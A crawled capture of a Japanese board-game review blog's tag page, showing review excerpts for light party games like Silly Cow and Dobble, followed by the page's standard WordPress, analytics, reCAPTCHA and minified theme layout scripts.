        <a href="https://damedice.com/2019/09/%e3%82%b9%e3%83%94%e3%83%bc%e3%83%89%e3%83%bb%e3%82%b9%e3%83%94%e3%83%ad%e3%82%b0%e3%83%a9%e3%83%a0/" class="entry-thumb" title="Permalink to: &quot;スピード・スピログラム&quot;"><img width="964" height="551" src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/09/2e022ee62eae6b15a1834982c419aaef.jpg?fit=964%2C551&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/09/2e022ee62eae6b15a1834982c419aaef.jpg?fit=964%2C551&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>      </div>
        


<div class="entry-content excerpt">


  <p>女子におすすめ☆おしゃれパズル！ 概要 プレイ人数：１～４人 所要時間：15分 対象年齢：6歳以上 デザイナー：Manu Palau,  Anastasia Voropina 円盤パズル 3枚のディスクを使って、お題カー &#8230; <a href="https://damedice.com/2019/09/%e3%82%b9%e3%83%94%e3%83%bc%e3%83%89%e3%83%bb%e3%82%b9%e3%83%94%e3%83%ad%e3%82%b0%e3%83%a9%e3%83%a0/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-1924" class="post-1924 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-silly-cow tag-florian-racky tag-florian-biege tag-391 tag-drei-hasen-werkstatt tag-kleeblatt tag-s tag-330 tag-362 tag-387">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://damedice.com/2019/09/silly-cow-aya/" title="Permalink to: &quot;おろかな牛 / Silly Cow&quot;">おろかな牛 / Silly Cow</a>
  </h2>
    <p class="p-meta"><span><time class="entry-date" datetime="2019-09-24T19:00:55+09:00">2019年9月24日</time></span><span><a href="https://damedice.com/cat/review/" title="View all posts in: &ldquo;レビュー&rdquo;">レビュー</a></span><span class="writer_name"><a href="https://damedice.com/author/aya/">aya</a></span></p></header>          <div class="entry-featured">
        <a href="https://damedice.com/2019/09/silly-cow-aya/" class="entry-thumb" title="Permalink to: &quot;おろかな牛 / Silly Cow&quot;"><img width="964" height="1201" src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/09/sillycow2.jpg?fit=964%2C1201&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/09/sillycow2.jpg?fit=964%2C1201&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>      </div>
        


<div class="entry-content excerpt">


  <p>ヤバい(もう見た目が…)動物を押し付けて押し付けて押し付け合う。違うのそういうつもりじゃなかったんだけどしょうがなかったんだよ！(にっこにこ) プレイ人数:3～6人プレイ時間:15~25分対象年齢:8歳～デザイナー:Fl &#8230; <a href="https://damedice.com/2019/09/silly-cow-aya/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-1943" class="post-1943 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-267 tag-330 tag-362 tag-ciao-ciao tag-421 tag-83 tag-145 tag-alex-randolph tag-c">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://damedice.com/2019/09/%e3%83%81%e3%83%a3%e3%82%aa%e3%83%81%e3%83%a3%e3%82%aa%ef%bc%88ciao-ciao%ef%bc%89/" title="Permalink to: &quot;チャオチャオ（Ciao Ciao）&quot;">チャオチャオ（Ciao Ciao）</a>
  </h2>
    <p class="p-meta"><span><time class="entry-date" datetime="2019-09-13T15:56:01+09:00">2019年9月13日</time></span><span><a href="https://damedice.com/cat/review/" title="View all posts in: &ldquo;レビュー&rdquo;">レビュー</a></span><span class="writer_name"><a href="https://damedice.com/author/airu/">ねこ氏</a></span></p></header>          <div class="entry-featured">
        <a href="https://damedice.com/2019/09/%e3%83%81%e3%83%a3%e3%82%aa%e3%83%81%e3%83%a3%e3%82%aa%ef%bc%88ciao-ciao%ef%bc%89/" class="entry-thumb" title="Permalink to: &quot;チャオチャオ（Ciao Ciao）&quot;"><img width="964" height="1008" src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/09/2583132d89755b41be08c165568ac9e4.jpg?fit=964%2C1008&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/09/2583132d89755b41be08c165568ac9e4.jpg?fit=964%2C1008&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>      </div>
        


<div class="entry-content excerpt">


  <p>メーカー：メビウスゲームズ ゲームデザイナー：ALex Randolph プレイ人数：２～４人 プレイ時間：２５～３０分 対象年齢：８歳～ 今回は、アニメ化したボードゲームマンガ『放課後さいころ倶楽部』にも登場するボード &#8230; <a href="https://damedice.com/2019/09/%e3%83%81%e3%83%a3%e3%82%aa%e3%83%81%e3%83%a3%e3%82%aa%ef%bc%88ciao-ciao%ef%bc%89/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                                
<article id="post-1904" class="post-1904 post type-post status-publish format-standard has-post-thumbnail hentry category-review tag-381 tag-denis-blanchot tag-383 tag-asmodee tag-406 tag-d tag-330 tag-362 tag-363">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://damedice.com/2019/09/%e3%83%89%e3%83%96%e3%83%ab/" title="Permalink to: &quot;ドブル&quot;">ドブル</a>
  </h2>
    <p class="p-meta"><span><time class="entry-date" datetime="2019-09-08T19:00:08+09:00">2019年9月8日</time></span><span><a href="https://damedice.com/cat/review/" title="View all posts in: &ldquo;レビュー&rdquo;">レビュー</a></span><span class="writer_name"><a href="https://damedice.com/author/yuzuri/">ゆずり亜衣</a></span></p></header>          <div class="entry-featured">
        <a href="https://damedice.com/2019/09/%e3%83%89%e3%83%96%e3%83%ab/" class="entry-thumb" title="Permalink to: &quot;ドブル&quot;"><img width="964" height="542" src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/09/f24e5482d17a291ab35e8ee9e5af3f31.jpg?fit=964%2C542&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2019/09/f24e5482d17a291ab35e8ee9e5af3f31.jpg?fit=964%2C542&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a>      </div>
        


<div class="entry-content excerpt">


  <p>とりあえず押さえておきたい☆パーティーゲームの定番！ 概要 プレイ人数：２～８人 対象年齢：６歳以上 ゲームデザイン：Denis Blanchot 不思議！２枚のカードに必ず共通のマークが１つ。 ドブルのカードは全部で５ &#8230; <a href="https://damedice.com/2019/09/%e3%83%89%e3%83%96%e3%83%ab/" class="more-link">Read More</a></p>


</div>

  </div>
</article>                  
  </div>


<div class="x-pagination"><ul class="center-list center-text">
<li><span class="pages">Page 1 of 2</span></li><li></li><li><span class="current">1</span></li><li><a href="https://damedice.com/tag/%E8%BB%BD%E3%82%B2%E3%83%BC/page/2/" class="single_page" title="2">2</a></li><li><a href="https://damedice.com/tag/%E8%BB%BD%E3%82%B2%E3%83%BC/page/2/" class="prev-next hidden-phone">&#x2192;</a></li></ul></div>

    </div>

    
  </div>




  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
                  
<ul id="menu-menu-2" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://damedice.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155 tax-item tax-item-8"><a href="https://damedice.com/cat/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3550 tax-item tax-item-617"><a href="https://damedice.com/cat/report/">REPORT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 tax-item tax-item-547"><a href="https://damedice.com/cat/list/">LIST</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945 tax-item tax-item-7"><a href="https://damedice.com/cat/summary/">SUMMARY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://damedice.com/list/">ARCHIVE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://damedice.com/about/">ABOUT</a></li>
</ul>        
                  <div class="x-colophon-content">
            <p>© 2019 今日も駄目ダイス<br />
<a href ="https://damedice.com/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/" style="text-decoration:underline;font-size:12px;">プライバシーポリシー</a>
</p>          </div>
        
      </div>
    </footer>

  

    
      <div class="x-searchform-overlay">
        <div class="x-searchform-overlay-inner">
          <div class="x-container max width">
            <form method="get" id="searchform" class="form-search center-text" action="https://damedice.com/">
              <label for="s" class="cfc-h-tx tt-upper">Type and Press &ldquo;enter&rdquo; to Search</label>
              <input type="text" id="s" class="search-query cfc-h-tx center-text tt-upper" name="s">
            </form>
          </div>
        </div>
      </div>

      
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
        <i class="x-icon-angle-up" data-x-icon="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var windowObj            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = windowObj.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = windowObj.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.6 ) ) {
            scrollTopAnchor.addClass('in');
          } else {
            scrollTopAnchor.removeClass('in');
          }
        }

        windowObj.bind('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        scrollTopAnchor.click(function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.6.2/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/damedice.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damedice.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"4943297493","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.2.6' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/themes/x/framework/js/dist/site/x-body.min.js?ver=6.0.4' id='x-site-body-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/cornerstone/assets/dist/js/site/cs-body.js?ver=3.0.4' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u753b\u50cf\u306f\u307e\u3060\u8aad\u307f\u8fbc\u307f\u4e2d\u3067\u3059\u3002 \u5370\u5237\u3092\u30ad\u30e3\u30f3\u30bb\u30eb\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=8767d0da914b289bd862' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/themes/x/framework/legacy/cranium/js/dist/site/x-body.min.js?ver=6.0.4' id='x-cranium-migration-body-js'></script>
	<script src='https://stats.wp.com/e-202603.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'149648705',post:'0',tz:'9',srv:'damedice.com',j:'1:11.6.2'} ]);
		_stq.push([ 'clickTrackerInit', '149648705', '0' ]);
	</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w0mXlf1CyFS7j6Yf_7Uovw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768584964806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://damedice.com/wp-content/themes/x/framework/js/dist/site/x-body.min.js?ver=6.0.4
body_size: 7236
content:
!function(t){t.fn.hoverIntent=function(e,i,n){var s={interval:100,sensitivity:6,timeout:0};s="object"==typeof e?t.extend(s,e):t.isFunction(i)?t.extend(s,{over:e,out:i,selector:n}):t.extend(s,{over:e,out:e,selector:i});var o,a,r,h,l=function(t){o=t.pageX,a=t.pageY},c=function(e,i){return i.hoverIntent_t=clearTimeout(i.hoverIntent_t),Math.sqrt((r-o)*(r-o)+(h-a)*(h-a))<s.sensitivity?(t(i).off("mousemove.hoverIntent",l),i.hoverIntent_s=!0,s.over.apply(i,[e])):(r=o,h=a,void(i.hoverIntent_t=setTimeout(function(){c(e,i)},s.interval)))},u=function(e){var i=t.extend({},e),n=this;n.hoverIntent_t&&(n.hoverIntent_t=clearTimeout(n.hoverIntent_t)),"mouseenter"===e.type?(r=i.pageX,h=i.pageY,t(n).on("mousemove.hoverIntent",l),n.hoverIntent_s||(n.hoverIntent_t=setTimeout(function(){c(i,n)},s.interval))):(t(n).off("mousemove.hoverIntent",l),n.hoverIntent_s&&(n.hoverIntent_t=setTimeout(function(){var t,e;t=i,(e=n).hoverIntent_t=clearTimeout(e.hoverIntent_t),e.hoverIntent_s=!1,s.out.apply(e,[t])},s.timeout)))};return this.on({"mouseenter.hoverIntent":u,"mouseleave.hoverIntent":u},s.selector)}}(jQuery),function(t,e,i){"use strict";var n,s,o,a=t.document.documentElement,r=t.Modernizr,h=function(t){return t.charAt(0).toUpperCase()+t.slice(1)},l="Moz Webkit O Ms".split(" "),c=function(t){var e,i=a.style;if("string"==typeof i[t])return t;t=h(t);for(var n=0,s=l.length;n<s;n++)if("string"==typeof i[e=l[n]+t])return e},u=c("transform"),d=c("transitionProperty"),f={csstransforms:function(){return!!u},csstransforms3d:function(){var t=!!c("perspective");if(t&&"webkitPerspective"in a.style){var i=e("<style>@media (transform-3d),(-webkit-transform-3d){#modernizr{height:3px}}</style>").appendTo("head"),n=e('<div id="modernizr" />').appendTo("html");t=3===n.height(),n.remove(),i.remove()}return t},csstransitions:function(){return!!d}};if(r)for(n in f)r.hasOwnProperty(n)||r.addTest(n,f[n]);else{r=t.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var m,p=" ";for(n in f)m=f[n](),r[n]=m,p+=" "+(m?"":"no-")+n;e("html").addClass(p)}if(r.csstransforms){var y=r.csstransforms3d?{translate:function(t){return"translate3d("+t[0]+"px, "+t[1]+"px, 0) "},scale:function(t){return"scale3d("+t+", "+t+", 1) "}}:{translate:function(t){return"translate("+t[0]+"px, "+t[1]+"px) "},scale:function(t){return"scale("+t+") "}},v=function(t,i,n){var s,o,a=e.data(t,"isoTransform")||{},r={},h={};for(s in r[i]=n,e.extend(a,r),a)o=a[s],h[s]=y[s](o);var l=(h.translate||"")+(h.scale||"");e.data(t,"isoTransform",a),t.style[u]=l};e.cssNumber.scale=!0,e.cssHooks.scale={set:function(t,e){v(t,"scale",e)},get:function(t,i){var n=e.data(t,"isoTransform");return n&&n.scale?n.scale:1}},e.fx.step.scale=function(t){e.cssHooks.scale.set(t.elem,t.now+t.unit)},e.cssNumber.translate=!0,e.cssHooks.translate={set:function(t,e){v(t,"translate",e)},get:function(t,i){var n=e.data(t,"isoTransform");return n&&n.translate?n.translate:[0,0]}}}r.csstransitions&&(s={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[d],o=c("transitionDuration"));var g,x=e.event;x.special.xsmartresize={setup:function(){e(this).bind("resize",x.special.xsmartresize.handler)},teardown:function(){e(this).unbind("resize",x.special.xsmartresize.handler)},handler:function(t,e){var i=this,n=arguments;t.type="xsmartresize",g&&clearTimeout(g),g=setTimeout(function(){x.dispatch.apply(i,n)},"execAsap"===e?0:100)}},e.fn.xsmartresize=function(t){return t?this.bind("xsmartresize",t):this.trigger("xsmartresize",["execAsap"])},e.xIsotope=function(t,i,n){this.element=e(i),this._create(t),this._init(n)};var _=["width","height"],w=e(t);e.xIsotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},e.xIsotope.prototype={_create:function(t){this.options=e.extend({},e.xIsotope.settings,t),this.styleQueue=[],this.elemCount=0;var i=this.element[0].style;this.originalStyle={};var n=_.slice(0);for(var s in this.options.containerStyle)n.push(s);for(var o=0,a=n.length;o<a;o++)s=n[o],this.originalStyle[s]=i[s]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var r={"original-order":function(t,e){return e.elemCount++,e.elemCount},random:function(){return Math.random()}};this.options.getSortData=e.extend(this.options.getSortData,r),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var h=this;setTimeout(function(){h.element.addClass(h.options.containerClass)},0),this.options.resizable&&w.bind("xsmartresize.isotope",function(){h.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(t){var e=this.options.itemSelector,i=e?t.filter(e).add(t.find(e)):t,n={position:"absolute"};return i=i.filter(function(t,e){return 1===e.nodeType}),this.usingTransforms&&(n.left=0,n.top=0),i.css(n).addClass(this.options.itemClass),this.updateSortData(i,!0),i},_init:function(t){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(t)},option:function(t){var i;if(e.isPlainObject(t))for(var n in this.options=e.extend(!0,this.options,t),t)this[i="_update"+h(n)]&&this[i]()},_updateAnimationEngine:function(){var t;switch(this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,"")){case"css":case"none":t=!1;break;case"jquery":t=!0;break;default:t=!r.csstransitions}this.isUsingJQueryAnimation=t,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var t=this.usingTransforms=this.options.transformsEnabled&&r.csstransforms&&r.csstransitions&&!this.isUsingJQueryAnimation;t||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=t?this._translate:this._positionAbs},_filter:function(t){var e=""===this.options.filter?"*":this.options.filter;if(!e)return t;var i=this.options.hiddenClass,n="."+i,s=t.filter(n),o=s;if("*"!==e){o=s.filter(e);var a=t.not(n).not(e).addClass(i);this.styleQueue.push({$el:a,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:o,style:this.options.visibleStyle}),o.removeClass(i),t.filter(e)},updateSortData:function(t,i){var n,s,o=this,a=this.options.getSortData;t.each(function(){for(var t in n=e(this),s={},a)s[t]=i||"original-order"!==t?a[t](n,o):e.data(this,"isotope-sort-data")[t];e.data(this,"isotope-sort-data",s)})},_sort:function(){var t=this.options.sortBy,e=this._getSorter,i=this.options.sortAscending?1:-1;this.$filteredAtoms.sort(function(n,s){var o=e(n,t),a=e(s,t);return o===a&&"original-order"!==t&&(o=e(n,"original-order"),a=e(s,"original-order")),(o>a?1:o<a?-1:0)*i})},_getSorter:function(t,i){return e.data(t,"isotope-sort-data")[i]},_translate:function(t,e){return{translate:[t,e]}},_positionAbs:function(t,e){return{left:t,top:e}},_pushPosition:function(t,e,i){e=Math.round(e+this.offset.left),i=Math.round(i+this.offset.top);var n=this.getPositionStyles(e,i);this.styleQueue.push({$el:t,style:n}),this.options.itemPositionDataEnabled&&t.data("isotope-item-position",{x:e,y:i})},layout:function(t,e){var i=this.options.layoutMode;if(this["_"+i+"Layout"](t),this.options.resizesContainer){var n=this["_"+i+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:n})}this._processStyleQueue(t,e),this.isLaidOut=!0},_processStyleQueue:function(t,i){var n,a,h,l,c=this.isLaidOut&&this.isUsingJQueryAnimation?"animate":"css",u=this.options.animationOptions,d=this.options.onLayout;if(a=function(t,e){e.$el[c](e.style,u)},this._isInserting&&this.isUsingJQueryAnimation)a=function(t,e){n=e.$el.hasClass("no-transition")?"css":c,e.$el[n](e.style,u)};else if(i||d||u.complete){var f=!1,m=[i,d,u.complete],p=this;if(h=!0,l=function(){if(!f){for(var e,i=0,n=m.length;i<n;i++)"function"==typeof(e=m[i])&&e.call(p.element,t,p);f=!0}},this.isUsingJQueryAnimation&&"animate"===c)u.complete=l,h=!1;else if(r.csstransitions){for(var y,v=0,g=this.styleQueue[0],x=g&&g.$el;!x||!x.length;){if(!(y=this.styleQueue[v++]))return;x=y.$el}parseFloat(getComputedStyle(x[0])[o])>0&&(a=function(t,e){e.$el[c](e.style,u).one(s,l)},h=!1)}}e.each(this.styleQueue,a),h&&l(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(t){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,t)},addItems:function(t,e){var i=this._getAtoms(t);this.$allAtoms=this.$allAtoms.add(i),e&&e(i)},insert:function(t,e){this.element.append(t);var i=this;this.addItems(t,function(t){var n=i._filter(t);i._addHideAppended(n),i._sort(),i.reLayout(),i._revealAppended(n,e)})},appended:function(t,e){var i=this;this.addItems(t,function(t){i._addHideAppended(t),i.layout(t),i._revealAppended(t,e)})},_addHideAppended:function(t){this.$filteredAtoms=this.$filteredAtoms.add(t),t.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:t,style:this.options.hiddenStyle})},_revealAppended:function(t,e){var i=this;setTimeout(function(){t.removeClass("no-transition"),i.styleQueue.push({$el:t,style:i.options.visibleStyle}),i._isInserting=!1,i._processStyleQueue(t,e)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(t,e){this.$allAtoms=this.$allAtoms.not(t),this.$filteredAtoms=this.$filteredAtoms.not(t);var i=this,n=function(){t.remove(),e&&e.call(i.element)};t.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:t,style:this.options.hiddenStyle}),this._sort(),this.reLayout(n)):n()},shuffle:function(t){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(t)},destroy:function(){var t=this.usingTransforms,e=this.options;this.$allAtoms.removeClass(e.hiddenClass+" "+e.itemClass).each(function(){var e=this.style;e.position="",e.top="",e.left="",e.opacity="",t&&(e[u]="")});var i=this.element[0].style;for(var n in this.originalStyle)i[n]=this.originalStyle[n];this.element.unbind(".isotope").undelegate("."+e.hiddenClass,"click").removeClass(e.containerClass).removeData("isotope"),w.unbind(".isotope")},_getSegments:function(t){var e,i=this.options.layoutMode,n=t?"rowHeight":"columnWidth",s=t?"height":"width",o=t?"rows":"cols",a=this.element[s](),r=this.options[i]&&this.options[i][n]||this.$filteredAtoms["outer"+h(s)](!0)||a;e=Math.floor(a/r),e=Math.max(e,1),this[i][o]=e,this[i][n]=r},_checkIfSegmentsChanged:function(t){var e=this.options.layoutMode,i=t?"rows":"cols",n=this[e][i];return this._getSegments(t),this[e][i]!==n},_masonryReset:function(){this.masonry={},this._getSegments();var t=this.masonry.cols;for(this.masonry.colYs=[];t--;)this.masonry.colYs.push(0)},_masonryLayout:function(t){var i=this,n=i.masonry;t.each(function(){var t=e(this),s=Math.ceil(t.outerWidth(!0)/n.columnWidth);if(1===(s=Math.min(s,n.cols)))i._masonryPlaceBrick(t,n.colYs);else{var o,a,r=n.cols+1-s,h=[];for(a=0;a<r;a++)o=n.colYs.slice(a,a+s),h[a]=Math.max.apply(Math,o);i._masonryPlaceBrick(t,h)}})},_masonryPlaceBrick:function(t,e){for(var i=Math.min.apply(Math,e),n=0,s=0,o=e.length;s<o;s++)if(e[s]===i){n=s;break}var a=this.masonry.columnWidth*n,r=i;this._pushPosition(t,a,r);var h=i+t.outerHeight(!0),l=this.masonry.cols+1-o;for(s=0;s<l;s++)this.masonry.colYs[n+s]=h},_masonryGetContainerSize:function(){return{height:Math.max.apply(Math,this.masonry.colYs)}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(t){var i=this,n=this.element.width(),s=this.fitRows;t.each(function(){var t=e(this),o=t.outerWidth(!0),a=t.outerHeight(!0);0!==s.x&&o+s.x>n&&(s.x=0,s.y=s.height),i._pushPosition(t,s.x,s.y),s.height=Math.max(s.y+a,s.height),s.x+=o})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(t){var i=this,n=this.cellsByRow;t.each(function(){var t=e(this),s=n.index%n.cols,o=Math.floor(n.index/n.cols),a=(s+.5)*n.columnWidth-t.outerWidth(!0)/2,r=(o+.5)*n.rowHeight-t.outerHeight(!0)/2;i._pushPosition(t,a,r),n.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(t){var i=this;t.each(function(t){var n=e(this);i._pushPosition(n,0,i.straightDown.y),i.straightDown.y+=n.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var t=this.masonryHorizontal.rows;for(this.masonryHorizontal.rowXs=[];t--;)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(t){var i=this,n=i.masonryHorizontal;t.each(function(){var t=e(this),s=Math.ceil(t.outerHeight(!0)/n.rowHeight);if(1===(s=Math.min(s,n.rows)))i._masonryHorizontalPlaceBrick(t,n.rowXs);else{var o,a,r=n.rows+1-s,h=[];for(a=0;a<r;a++)o=n.rowXs.slice(a,a+s),h[a]=Math.max.apply(Math,o);i._masonryHorizontalPlaceBrick(t,h)}})},_masonryHorizontalPlaceBrick:function(t,e){for(var i=Math.min.apply(Math,e),n=0,s=0,o=e.length;s<o;s++)if(e[s]===i){n=s;break}var a=i,r=this.masonryHorizontal.rowHeight*n;this._pushPosition(t,a,r);var h=i+t.outerWidth(!0),l=this.masonryHorizontal.rows+1-o;for(s=0;s<l;s++)this.masonryHorizontal.rowXs[n+s]=h},_masonryHorizontalGetContainerSize:function(){return{width:Math.max.apply(Math,this.masonryHorizontal.rowXs)}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(t){var i=this,n=this.element.height(),s=this.fitColumns;t.each(function(){var t=e(this),o=t.outerWidth(!0),a=t.outerHeight(!0);0!==s.y&&a+s.y>n&&(s.x=s.width,s.y=0),i._pushPosition(t,s.x,s.y),s.width=Math.max(s.x+o,s.width),s.y+=a})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(t){var i=this,n=this.cellsByColumn;t.each(function(){var 